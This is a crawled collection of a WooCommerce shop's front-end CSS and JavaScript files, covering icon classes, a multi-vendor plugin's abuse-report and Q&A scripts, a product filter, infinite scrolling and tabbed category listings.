.ti-layout-media-left:before {
    content: "\e6ff";
}

.ti-layout-media-center-alt:before {
    content: "\e700";
}

.ti-layout-media-center:before {
    content: "\e701";
}

.ti-layout-list-thumb:before {
    content: "\e702";
}

.ti-layout-list-thumb-alt:before {
    content: "\e703";
}

.ti-layout-list-post:before {
    content: "\e704";
}

.ti-layout-list-large-image:before {
    content: "\e705";
}

.ti-layout-line-solid:before {
    content: "\e706";
}

.ti-layout-grid4:before {
    content: "\e707";
}

.ti-layout-grid3:before {
    content: "\e708";
}

.ti-layout-grid2:before {
    content: "\e709";
}

.ti-layout-grid2-thumb:before {
    content: "\e70a";
}

.ti-layout-cta-right:before {
    content: "\e70b";
}

.ti-layout-cta-left:before {
    content: "\e70c";
}

.ti-layout-cta-center:before {
    content: "\e70d";
}

.ti-layout-cta-btn-right:before {
    content: "\e70e";
}

.ti-layout-cta-btn-left:before {
    content: "\e70f";
}

.ti-layout-column4:before {
    content: "\e710";
}

.ti-layout-column3:before {
    content: "\e711";
}

.ti-layout-column2:before {
    content: "\e712";
}

.ti-layout-accordion-separated:before {
    content: "\e713";
}

.ti-layout-accordion-merged:before {
    content: "\e714";
}

.ti-layout-accordion-list:before {
    content: "\e715";
}

.ti-ink-pen:before {
    content: "\e716";
}

.ti-info-alt:before {
    content: "\e717";
}

.ti-help-alt:before {
    content: "\e718";
}

.ti-headphone-alt:before {
    content: "\e719";
}

.ti-hand-point-up:before {
    content: "\e71a";
}

.ti-hand-point-right:before {
    content: "\e71b";
}

.ti-hand-point-left:before {
    content: "\e71c";
}

.ti-hand-point-down:before {
    content: "\e71d";
}

.ti-gallery:before {
    content: "\e71e";
}

.ti-face-smile:before {
    content: "\e71f";
}

.ti-face-sad:before {
    content: "\e720";
}

.ti-credit-card:before {
    content: "\e721";
}

.ti-control-skip-forward:before {
    content: "\e722";
}

.ti-control-skip-backward:before {
    content: "\e723";
}

.ti-control-record:before {
    content: "\e724";
}

.ti-control-eject:before {
    content: "\e725";
}

.ti-comments-smiley:before {
    content: "\e726";
}

.ti-brush-alt:before {
    content: "\e727";
}

.ti-youtube:before {
    content: "\e728";
}

.ti-vimeo:before {
    content: "\e729";
}

.ti-twitter:before {
    content: "\e72a";
}

.ti-time:before {
    content: "\e72b";
}

.ti-tumblr:before {
    content: "\e72c";
}

.ti-skype:before {
    content: "\e72d";
}

.ti-share:before {
    content: "\e72e";
}

.ti-share-alt:before {
    content: "\e72f";
}

.ti-rocket:before {
    content: "\e730";
}

.ti-pinterest:before {
    content: "\e731";
}

.ti-new-window:before {
    content: "\e732";
}

.ti-microsoft:before {
    content: "\e733";
}

.ti-list-ol:before {
    content: "\e734";
}

.ti-linkedin:before {
    content: "\e735";
}

.ti-layout-sidebar-2:before {
    content: "\e736";
}

.ti-layout-grid4-alt:before {
    content: "\e737";
}

.ti-layout-grid3-alt:before {
    content: "\e738";
}

.ti-layout-grid2-alt:before {
    content: "\e739";
}

.ti-layout-column4-alt:before {
    content: "\e73a";
}

.ti-layout-column3-alt:before {
    content: "\e73b";
}

.ti-layout-column2-alt:before {
    content: "\e73c";
}

.ti-instagram:before {
    content: "\e73d";
}

.ti-google:before {
    content: "\e73e";
}

.ti-github:before {
    content: "\e73f";
}

.ti-flickr:before {
    content: "\e740";
}

.ti-facebook:before {
    content: "\e741";
}

.ti-dropbox:before {
    content: "\e742";
}

.ti-dribbble:before {
    content: "\e743";
}

.ti-apple:before {
    content: "\e744";
}

.ti-android:before {
    content: "\e745";
}

.ti-save:before {
    content: "\e746";
}

.ti-save-alt:before {
    content: "\e747";
}

.ti-yahoo:before {
    content: "\e748";
}

.ti-wordpress:before {
    content: "\e749";
}

.ti-vimeo-alt:before {
    content: "\e74a";
}

.ti-twitter-alt:before {
    content: "\e74b";
}

.ti-tumblr-alt:before {
    content: "\e74c";
}

.ti-trello:before {
    content: "\e74d";
}

.ti-stack-overflow:before {
    content: "\e74e";
}

.ti-soundcloud:before {
    content: "\e74f";
}

.ti-sharethis:before {
    content: "\e750";
}

.ti-sharethis-alt:before {
    content: "\e751";
}

.ti-reddit:before {
    content: "\e752";
}

.ti-pinterest-alt:before {
    content: "\e753";
}

.ti-microsoft-alt:before {
    content: "\e754";
}

.ti-linux:before {
    content: "\e755";
}

.ti-jsfiddle:before {
    content: "\e756";
}

.ti-joomla:before {
    content: "\e757";
}

.ti-html5:before {
    content: "\e758";
}

.ti-flickr-alt:before {
    content: "\e759";
}

.ti-email:before {
    content: "\e75a";
}

.ti-drupal:before {
    content: "\e75b";
}

.ti-dropbox-alt:before {
    content: "\e75c";
}

.ti-css3:before {
    content: "\e75d";
}

.ti-rss:before {
    content: "\e75e";
}

.ti-rss-alt:before {
    content: "\e75f";
}


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3
body_size: 768
content:
.wcmp-report-abuse-error{color:red;font-size:12px}.wcmp_fpm_buttons{left:3px;right:auto}.wcmp_fpm_buttons{position:absolute;color:#fff;background-color:#222;background-color:rgba(16,16,16,.3);top:3px;right:50%;margin-right:-33px;z-index:99;width:30px;height:auto;padding:3px;border-radius:3px}.wcmp_fpm_buttons .wcmp_fpm_button{display:block;float:left;width:24px;height:24px;line-height:24px;margin:0;text-align:center;border-radius:3px;font-size:18px;color:#fff;text-decoration:none}.wcmp_fpm_buttons .wcmp_fpm_button_separator{color:#fff}.wcmp-report-abouse-wrapper .report-abouse-modal{display:none;position:fixed;z-index:100000;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.wcmp-report-abouse-wrapper .modal-content{background-color:#fefefe;margin:auto;padding:0;border:1px solid #888;width:600px;max-width:90%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-height:90vh;overflow:auto;text-align:left;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);-webkit-animation-name:animatetop;-webkit-animation-duration:.4s;animation-name:animatetop;animation-duration:.4s}.wcmp-report-abouse-wrapper .modal-header button.close{padding:3px;cursor:pointer;background:0 0;border:0;min-height:auto;-webkit-appearance:none;margin:0;float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.wcmp-report-abouse-wrapper .modal-content .modal-header{padding:16px 20px;border-bottom:1px solid #eee;position:relative}.wcmp-report-abouse-wrapper .modal-header h2{margin:0;font-size:18px;display:inline-block}.wcmp-report-abouse-wrapper .modal-content .modal-footer{padding:10px 20px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;z-index:1;position:relative}.wcmp-report-abouse-wrapper textarea{margin:0 0 6px;font-size:15px;line-height:16px;font-weight:400;color:#616161}.wcmp-report-abouse-wrapper .modal-content .modal-body{max-height:52vh;overflow:auto;margin:0;width:100%;padding:20px 20px 0 20px}.wcmp-report-abouse-wrapper .toggle-content{padding:10px;border:1px solid #ddd}.wcmp-report-abouse-wrapper .toggle-content .close{display:none}

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3
body_size: 623
content:
jQuery(document).ready(function(t){var o;o="undefined"!=typeof themeSingleProductMultivendor?themeSingleProductMultivendor:"#tab-singleproductmultivendor";var e=t(o+" .rowbody").length;if(parseInt(e)>4){var n=0;t(o+" .rowbody").each(function(){parseInt(n)>=4&&t(this).hide(),n=parseInt(n)+1});t.post(wcmp_single_product_multiple_vendors_script_data.ajax_url,{action:"get_loadmorebutton_single_product_multiple_vendors"},function(e){t(o).append(e)})}t("body").on("click","button#wcmp-load-more-button",function(e){t(o+" .rowbody").each(function(){t(this).show("slow")}),t(this).hide("slow")}),t("#wcmp_multiple_product_sorting").change(function(e){t(o+" .ajax_loader_class_msg").show();var n=t(this).val(),r=t(this).attr("attrid");if(""!=n){var a={action:"single_product_multiple_vendors_sorting",sorting_value:n,attrid:r};t.post(wcmp_single_product_multiple_vendors_script_data.ajax_url,a,function(e){t(o+" .rowbody").each(function(){t(this).remove()}),t(e).insertAfter(o+" .rowhead");var n=0,r=t(o+" .rowbody").length;parseInt(r)>4&&"none"!=t(o+" #wcmp-load-more-button").css("display")&&t(o+" .rowbody").each(function(){parseInt(n)>=4&&t(this).hide(),n=parseInt(n)+1}),t(o+" .ajax_loader_class_msg").hide()})}}),t(".goto_more_offer_tab").click(function(o){o.preventDefault(),t(".singleproductmultivendor_tab").hasClass("active")||t(".singleproductmultivendor_tab a, #tab_singleproductmultivendor").click(),t(".woocommerce-tabs").length>0&&t("html, body").animate({scrollTop:t(".woocommerce-tabs").offset().top-120},1500)})});

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6
body_size: 4024
content:
(function ($) {
    'use strict';
    var in_scroll = false;
    function triggerEvent(a, b) {
        var c;
        document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
    }
    var InitSlider = function () {
        if ($.fn.slider && $('.wpf_slider').length > 0) {
            $('.wpf_slider').each(function () {
                var $wrap = $(this).closest('.wpf_item'),
                        $min = $wrap.find('.wpf_price_from'),
                        $max = $wrap.find('.wpf_price_to'),
                        $min_val = parseInt($(this).data('min')),
                        $max_val = parseInt($(this).data('max')),
                        $price_format = $wrap.find('.wpf_price_format').html(),
                        $form = $wrap.closest('form'),
                        $v1 = parseInt($min.val()),
                        $v2 = parseInt($max.val());
                // check for valid numbers in data-min and data-max
                if ($min_val === parseInt($min_val, 10) && $max_val === parseInt($max_val, 10)) {
                    $v1 = $v1 ? $v1 : $min_val;
                    $v2 = $v2 ? $v2 : $max_val;
                    $(this).slider({
                        range: true,
                        min: $min_val,
                        step: 1,
                        max: $max_val,
                        values: [$v1, $v2],
                        slide: function (event, ui) {
                            $(ui.handle).find('.wpf_tooltip_amount').html(ui.value);
                        },
                        stop: function (event, ui) {
                            $min.val(ui.values[ 0 ]);
                            $max.val(ui.values[ 1 ]);
                            if ($form.hasClass('wpf_submit_on_change')) {
                                $form.submit();
                            }
                        },
                        create: function (event, ui) {
                            $min.val($v1);
                            $max.val($v2);
                            var tooltip = '<span class="wpf-slider-tooltip"><span class="wpf-slider-tooltip-inner">' + $price_format.replace('0', '<span class="wpf_tooltip_amount">' + $v1 + '</span>') + '</span><span class="wpf-slider-tooltip-arrow"></span></span>',
                                    $slider = $(this).children('.ui-slider-handle');
                            $slider.first().html(tooltip);
                            $slider.last().html(tooltip.replace($v1, $v2));
                        }
                    });
                }
            });
        }
    };

    var InitGroupToggle = function () {
        $('body').delegate('.wpf_items_grouped:not(.wpf_layout_horizontal) .wpf_item_name', 'click', function (e) {

            var $wrap = $(this).next('.wpf_items_group'),
                    $this = $(this);
            if ($this.closest('.wpf_item_onsale,.wpf_item_instock').length > 0) {
                return true;
            }
            e.preventDefault();
            if ($wrap.is(':visible')) {
                $wrap.slideUp(function () {
                    $this.addClass('wpf_grouped_close');
                });
            }
            else {
                $wrap.slideDown(function () {
                    $this.removeClass('wpf_grouped_close');
                });
            }
        });
    };

    var InitSubmit = function () {
        $('body').delegate('.wpf_form', 'submit', function (e) {
            e.preventDefault();
            var $form = $(this),
                    $container = $('.wpf-search-container').first(),
                    $data = $form.serializeArray(),
                    $result = {};
            if ($container.length === 0) {
                $container = $('.post').first();
            }
            for (var $i in $data) {
                if ($.trim($data[$i].value)) {
                    var name = $data[$i].name.replace('[]', '');
                    if (!$result[name]) {
                        $result[name] = $data[$i].value;
                    }
                    else {
                        $result[name] += ',' + $data[$i].value;
                    }
                }
            }
            if (in_scroll) {
                $result['append'] = 1;
            }
            $form.find('input[name="wpf_page"]').val('');
            if (!$form.hasClass('wpf_form_ajax')) {
                for (var $name in $result) {
                    var input = $form.find('input[name="' + $name + '[]"]');
                    if (input.length > 0) {
                        input.prop({'disabled': true, 'name': ''}).filter(':checked').prop({'disabled': false, 'name': $name}).val($result[$name]);
                    }
                }
                $('body').undelegate('.wpf_form', 'submit');
                $form.submit();
                return false;
            }
            $.ajax({
                url: $form.prop('action'),
                type: 'POST',
                data: $.param($result),
                beforeSend: function () {
                    $form.addClass('wpf-search-submit');
                    $container.addClass('wpf-container-wait');
                },
                complete: function () {
                    $form.removeClass('wpf-search-submit');
                    $container.removeClass('wpf-container-wait');
                },
                success: function (resp) {
                    if (resp) {
                        var scrollTo = $container;
                        $container.data('slug', $form.data('slug'));
                        if (in_scroll) {
                            resp = $(resp);
                            var products = resp.find('.product');
                            $('.products', $container).first().append(products);
                            var scroll = resp.find('.wpf_infinity a');
                            if (scroll.length > 0) {
                                $('.wpf_infinity a', $container).data({current: scroll.data('current'), max: scroll.data('max')});
                            }
                            $container.removeClass('wpf-infnitiy-scroll');
                            scrollTo = products.first();
                            delete $result['append'];
                            setTimeout(function () {
                                in_scroll = false;
                            }, 200);
                        }
                        else {
                            $container.html(resp);
                            InitPagination();
                        }
                        if ($form.hasClass('wpf_form_scroll')) {
                            ToScroll(scrollTo);
                        }
                        history.replaceState({}, null, '?' + decodeURIComponent($.param($result)));
                        if (typeof window.wp.mediaelement != 'undefined') {
                            window.wp.mediaelement.initialize();
                        }
                        $.event.trigger('wpf_ajax_success');
                        triggerEvent(window, 'resize');
                    }
                }
            });
        });
    };

    var ToScroll = function ($container) {
        if ($container.length > 0) {
            $('html,body').animate({
                scrollTop: $container.offset().top - $('#wpadminbar').outerHeight(true) - 10
            }, 1000);
        }
    };

    var infinity = function (e, click) {
        if (!in_scroll && (click || ($(this).scrollTop() + $(this).height() + 100) > $(document).height())) {
            var container = $('.wpf-search-container'),
                    scroll = $('.wpf_infinity a', container),
                    $form = $('.wpf_form_' + container.data('slug'));
            if ($form.length > 0) {
                var current = scroll.data('current');
                if (current <= scroll.data('max')) {
                    $form.find('input[name="wpf_page"]').val(current);
                    in_scroll = true;
                    if (!click) {
                        container.addClass('wpf-infnitiy-scroll');
                    }
                    $form.submit();
                    if (((current + 1) > scroll.data('max'))) {
                        $('.wpf_infinity').remove();
                        if (!click) {
                            $(this).off('scroll', infinity);
                        }
                    }
                }
            }
        }
    };


    var InitPagination = function () {
        function find_page_number(element) {
            var $page = parseInt(element.text());
            if (!$page) {
                $page = parseInt(element.closest('.woocommerce-pagination,.pagenav').find('.current').text());
                if (element.hasClass('next')) {
                    ++$page;
                }
                else {
                    --$page;
                }
            }
            return $page;
        }
        if ($('.wpf_infinity_auto').length > 0) {
            $(window).off('scroll', infinity).on('scroll', infinity);
        }
        else if ($('.wpf_infinity').length > 0) {
            $('.wpf-search-container').off('click').on('click', '.wpf_infinity a', function (e) {
                e.preventDefault();
                e.stopPropagation();
                infinity(e, 1);
            });
        }
        else {
            $('.wpf-search-container').off('click').on('click', '.wpf-pagination a', function (e) {
                var $slug = $(this).closest('.wpf-search-container').data('slug'),
                        $form = $('.wpf_form_' + $slug);
                if ($form.length > 0 && $form.find('input[name="wpf_page"]').length > 0) {
                    e.preventDefault();
                    $form.find('input[name="wpf_page"]').val(find_page_number($(this)));
                    $form.submit();
                }
            });
        }
    };

    var InitAutoComplete = function () {
        var cache = [];
        $('.wpf_autocomplete input').each(function () {
            var $this = $(this),
                    $key = $this.closest('.wpf_item_sku').length > 0 ? 'sku' : 'title',
                    $spinner = $this.next('.wpf-search-wait'),
                    $form = $this.closest('form'),
                    $submit = $form.hasClass('wpf_submit_on_change');
            cache[$key] = [];
            $(this).autocomplete({
                minLength: 0,
                classes: {
                    "ui-autocomplete": "highlight"
                },
                source: function (request, response) {
                    var term = $.trim(request.term);
                    if ($submit && term.length === 0 && request.term.length === 0) {
                        $form.submit();
                    }
                    if (term.length < 1) {
                        return;
                    }
                    request.term = term;
                    term = term.toLowerCase();
                    if (term in cache[$key]) {
                        response(cache[$key][ term ]);
                        return;
                    }
                    $spinner.show();
                    request.key = $key;
                    request.action = 'wpf_autocomplete';
                    $.post(
                            wpf.ajaxurl,
                            request,
                            function (data, status, xhr) {
                                $spinner.hide();
                                cache[$key][ term ] = data;
                                response(data);
                            },
                            'json'
                            );

                },
                select: function (event, ui) {
                    $this.val(ui.item.value);
                    if ($submit) {
                        $form.submit();
                    }
                    return false;
                }
            })
                    .focus(function () {
                        if ($.trim($this.val()).length > 0) {
                            $(this).autocomplete("search");
                        }

                    })
                    .autocomplete("widget").addClass("wpf_ui_autocomplete");
            ;
        });

    };

    var InitOrder = function () {
        function Order(val, obj) {
            var $slug = obj.closest('.wpf-search-container').data('slug'),
                    $form = $('.wpf_form_' + $slug);
            if ($form.length > 0 && $form.find('input[name="orderby"]').length > 0) {
                $form.find('input[name="orderby"]').val(val);
                $form.submit();
            }
        }
        $('.wpf-search-container').delegate('form.woocommerce-ordering', 'submit', function (e) {
            e.preventDefault();
            Order($(this).find('select').val(), $(this));

        }).delegate('select.orderby', 'change', function (e) {
            Order($(this).val(), $(this));
        });
        if (!$('.wpf-search-container').data('slug')) {
            $('.wpf-search-container').data('slug', $('.wpf_form').last().data('slug'));
        }
    };

    var InitChange = function () {
        if ($('.wpf_submit_on_change').length > 0) {
            $('.wpf_submit_on_change').each(function () {
                var $form = $(this);
                $form.find('input[type!="text"],select').change(function (e) {
                    if( $(this).attr("name") == 'price' && $(this).is(":checked") ) {
                        $(".wpf_price_range label").removeClass("active");
						$(this).next("label").addClass("active");
                    }
                    $form.submit();
                });

                $form.find('.wpf_pa_link').click(function (e) {
                    e.preventDefault();
                    $(this).find('input').prop('checked', true).trigger('change');
                });
            });
        }
    };

    var InitTabs = function () {
        var $horizontal = $('.wpf_layout_horizontal');
        if ($horizontal.length > 0) {
            InitTabsWidth($horizontal);
            $horizontal.find('.wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock)').hover(
                    function () {
                        $(this).children('.wpf_items_group').stop().fadeIn();
                    },
                    function () {
                        if ($(this).closest('.wpf-search-submit').length === 0) {
                            var hover = true;
                            $('.wpf_ui_autocomplete').each(function () {
                                if ($(this).is(':hover')) {
                                    hover = false;
                                    return false;
                                }
                            });
                            if (hover) {
                                $(this).children('.wpf_items_group').stop().fadeOut();
                            }
                        }
                    }
            );
            var interval;
            $(window).resize(function (e) {
                if (!e.isTrigger) {
                    clearTimeout(interval);
                    interval = setTimeout(function () {
                        InitTabsWidth($horizontal);
                    }, 500);
                }

            });
        }
    };

    var InitTabsWidth = function ($groups) {
        $groups.each(function () {
            var $items = $(this).find('.wpf_items_group'),
                    $middle = Math.ceil($items.length / 2),
                    last = $items.last().closest('.wpf_item'),
                    max = last.offset().left;
            $items.each(function () {
                var p = $(this).closest('.wpf_item');
                if (max < p.offset().left) {
                    last = p;
                    max = p.offset().left;
                }
            });
            var $firstPos = $items.first().closest('.wpf_item').offset().left - 2,
                    $lastPos = max + last.outerWidth(true);
            last = null;
            max = null;
            $items.each(function (i) {
                var parent_item = $(this).closest('.wpf_item'),
                        left = parent_item.offset().left;
                if (i + 1 >= $middle) {
                    $(this).removeClass('wpf_left_tab').addClass('wpf_right_tab').outerWidth(Math.round(left + parent_item.width() - $firstPos));
                }
                else {
                    $(this).removeClass('wpf_right_tab').addClass('wpf_left_tab').outerWidth(Math.round($lastPos - left));
                }
            });

        });
    };
    
    var initSelect = function(){
       
        function clear(el,selected){
            var text = el.find('[value="'+selected+'"]').text();
            el.next('.select2').find('[title="'+text+'"]').addClass('wpf_disabled');
        }
        $('.wpf_form').find('select').each(function(){
            var el = $(this),
                is_multi = el.prop('multiple'),
                selected =  is_multi?el.data('selected'):false;
            el.select2({
                dir: wpf.rtl ? 'rtl' : 'ltr',
                minimumResultsForSearch: 10,
                dropdownCssClass: 'wpf_selectbox',
                allowClear: !selected && is_multi,
                placeholder:is_multi?'':false
            });

            if(selected && is_multi){
                clear(el,selected);
                el.on('change',function(e){
                    clear(el,selected);
                });
            }
        });
               
             
    };

    $(document).ready(function () {
        if ($('.wpf_form').length > 0) {
            $('body').addClass('woocommerce woocommerce-page');
            InitTabs();
            InitGroupToggle();
            
            if ($.fn.select2) {
                initSelect();
            }
            InitSlider();
            InitPagination();
            InitOrder();
            InitChange();
            InitAutoComplete();
            InitSubmit();
        }
    });


}(jQuery));

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3
body_size: 987
content:
!function(a){var t,n=function(a){r(a)||a.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},r=function(a){return a.is(".processing")||a.parents(".processing").length},e=function(a){a.removeClass("processing").unblock()};a("#cust_question").on("keyup",function(){var r=a(this).val();clearTimeout(t),t=setTimeout(function(){if(a("#qna-result-msg").html(""),n(a("#cust_qna_form")),r.length>3){var t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:r};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),0==t.is_user&&(a("#ask-wrap #ask-qna").hide(),a("#ask-wrap .no-answer-lbl").html(t.message)),a("#ask-wrap").show()):a("#qna-result-wrap").html(t.data)})}else{a("#ask-wrap").hide();t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:""};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),a("#ask-wrap").show()):(a("#qna-result-wrap").html(t.data),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show())})}},500)}),a("body").on("click","#ask-qna",function(){a("#qna-result-msg").html(""),n(a("#cust_qna_form"));var t={action:"wcmp_customer_ask_qna_handler",handler:"submit",customer_qna_data:a("#customerqnaform").serialize()};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(a){0==a.no_data&&(window.location=a.redirect)})}),a("body").on("click","button.wcmp-add-qna-reply",function(){var t=a(this).attr("data-key"),n=a("#qna-reply-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"answer",reply:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click","button.wcmp-update-qna-answer",function(){var t=a(this).attr("data-key"),n=a("#qna-answer-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"update_answer",answer:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click",".qna-vote .give-vote-btn",function(t){t.preventDefault(),n(a("#cust_qna_form"));var r=a(this).attr("data-vote"),o=a(this).attr("data-ans");if(""===r)return!1;var s={action:"wcmp_customer_ask_qna_handler",handler:"vote_answer",vote:r,ans_ID:o};a.post(wcmp_customer_qna_js_script_data.ajax_url,s,function(t){e(a("#cust_qna_form")),0==t.no_data&&setTimeout(function(){window.location=t.redirect},1e3)})}),a("body").on("click",".non_loggedin",function(t){t.preventDefault(),a("#qna_user_msg_wrap").simplePopup()}),a(document).ready(function(){a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show()}),a("body").on("click",".load-more-qna .load-more-btn",function(t){t.preventDefault(),a("#qna-result-wrap .qna-item-wrap:hidden").slice(0,4).slideDown(),0==a("#qna-result-wrap .qna-item-wrap:hidden").length&&(a("#qna-result-wrap .load-more-qna").fadeOut("slow"),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").last().css("border-bottom","1px solid #e2e2e2")),a("html,body").animate({scrollTop:a(this).offset().top},1500)})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0
body_size: 732
content:
!function(d,t,m){"use strict";d.fn.yit_infinitescroll=function(e){var o=d.extend({nextSelector:!1,navSelector:!1,itemSelector:!1,contentSelector:!1,maxPage:!1,loader:!1,is_shop:!1},e),s=!1,a=!1,c=d(o.nextSelector).attr("href");d(o.nextSelector).length&&d(o.navSelector).length&&d(o.itemSelector).length&&d(o.contentSelector).length?d(o.navSelector).hide():a=!0;var f=d(o.contentSelector).find(o.itemSelector).first().nextUntil(".first",o.itemSelector).length+1,h=function(e,t,i){var n=t-e.prevUntil(".last",o.itemSelector).length,r=0;i.each(function(){var e=d(this);r++,e.removeClass("first"),e.removeClass("last"),(r-n)%t==0?e.addClass("first"):(r-(n-1))%t==0&&e.addClass("last")})};d(t).on("scroll touchstart",function(){d(this).trigger("yith_infs_start")}),d(t).on("yith_infs_start",function(){var l,e=d(this),t=d(o.itemSelector).last();void 0!==t&&(!s&&!a&&e.scrollTop()+e.height()>=t.offset().top-2*t.height()&&(l=d(o.contentSelector).find(o.itemSelector).last(),o.loader&&d(o.navSelector).after('<div class="yith-infs-loader">'+o.loader+"</div>"),s=!0,c=(c=decodeURIComponent(c)).replace(/^(?:\/\/|[^\/]+)*\//,"/"),d.ajax({url:c,dataType:"html",cache:!1,success:function(e){var t=d(e),i=t.find(o.itemSelector),n=t.find(o.nextSelector),r=c;n.length?c=n.attr("href"):(a=!0,d(m).trigger("yith-infs-scroll-finished")),!l.hasClass("last")&&o.is_shop&&h(l,f,i),l.after(i),d(".yith-infs-loader").remove(),d(m).trigger("yith_infs_adding_elem",[i,r]),i.addClass("yith-infs-animated"),setTimeout(function(){s=!1,i.removeClass("yith-infs-animated"),d(m).trigger("yith_infs_added_elem",[i,r])},1e3)}})))})}}(jQuery,window,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3
body_size: 929
content:
jQuery(document).ready(function(e){var r=function(e){return e.is(".processing")||e.parents(".processing").length};e(".wcmp-report-abouse-wrapper .close").on("click",function(){e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(500)}),e(".wcmp-report-abouse-wrapper #report_abuse").on("click",function(){e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(1e3)});var o=document.getElementById("report_abuse_form");window.onclick=function(e){e.target==o&&(o.style.display="none")},e(".submit-report-abuse").on("click",function(o){var t=document.getElementById("report_abuse_name");!1===t.checkValidity()?e("#report_abuse_name").next("span").html(t.validationMessage):e("#report_abuse_name").next("span").html("");var a=document.getElementById("report_abuse_email");!1===a.checkValidity()?e("#report_abuse_email").next("span").html(a.validationMessage):e("#report_abuse_email").next("span").html("");var s=document.getElementById("report_abuse_msg");!1===s.checkValidity()?e("#report_abuse_msg").next("span").html(s.validationMessage):e("#report_abuse_msg").next("span").html(""),o.preventDefault();var n,c={action:"send_report_abuse",product_id:e(".report_abuse_product_id").val(),name:e(".report_abuse_name").val(),email:e(".report_abuse_email").val(),msg:e(".report_abuse_msg").val()};t.checkValidity()&&a.checkValidity()&&s.checkValidity()&&(n=e("#report_abuse_form"),r(n)||n.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(frontend_js_script_data.ajax_url,c,function(r){e("#report_abuse_form").removeClass("processing").unblock(),e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(500),e("#report_abuse").text(frontend_js_script_data.messages.report_abuse_msg)}))}),e("#wcmp_widget_vendor_search .search_keyword").on("input",function(){var r={action:"vendor_list_by_search_keyword",s:e(this).val(),vendor_search_nonce:e("#wcmp_vendor_search_nonce").val()};e.post(frontend_js_script_data.ajax_url,r,function(r){e("#wcmp_widget_vendor_list").html(""),e("#wcmp_widget_vendor_list").html(r)})}),e("#vendor_sort_type").change(function(){"category"==e(this).val()?e("#vendor_sort_category").show():e("#vendor_sort_category").hide()}).change(),e(".wcmp_fpm_delete").each(function(){e(this).click(function(r){return r.preventDefault(),confirm(frontend_js_script_data.messages.confirm_dlt_pro)&&function(r){e(".woocommerce").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var o={action:"delete_fpm_product",proid:r.data("proid")};e.ajax({type:"POST",url:frontend_js_script_data.ajax_url,data:o,success:function(r){r?($response_json=e.parseJSON(r),"success"==$response_json.status?window.location=$response_json.shop_url:e(".woocommerce").unblock()):e(".woocommerce").unblock()}})}(e(this)),!1})})});

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6
body_size: 316
content:
/**
 * Created by shibly on 11/23/13.
 */


jQuery(document).ready(function () {


    jQuery("#wtcpl_tabs a").click(function (event) {
        if (jQuery(window).height() <= 767) {
            jQuery.scrollTo('.product_content', 1000);
        }
        event.preventDefault();
        var my_id = jQuery(this).attr("id");
        jQuery("#wtcpl_tabs a").removeClass("active");
        jQuery(this).addClass("active");


        jQuery("#wtcpl_tabs_container .each_cat").fadeOut(0);
        jQuery("#wtcpl_tabs_container .each_cat").removeClass("active");

        jQuery("#product-" + my_id).fadeIn();
        jQuery("#product-" + my_id).addClass("active");

    });
});
